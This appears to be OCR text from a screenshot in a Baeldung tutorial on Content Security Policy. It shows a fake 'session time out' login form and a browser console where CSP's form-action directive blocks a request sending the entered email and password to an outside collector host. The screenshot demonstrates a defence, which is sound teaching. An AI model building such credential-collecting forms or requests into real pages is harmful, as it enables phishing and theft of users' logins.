 localhost:8080
Baeldung – Content Security Policy
Session time out. Please login.
Login
Email *
john.doe@mail.com
Password *
Browser blocks the
request
Inspector Console Debugger Network {} Style Storage Accessibility Application Cookie Editor 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
GET http://localhost:8080/favicon.ico [HTTP/1.1 0ms]
Content Security Policy: The page's settings blocked the loading of a resource at http://youaredoomed.com:9090/collect?u=john.doe@mail.com&p=password ("form-action").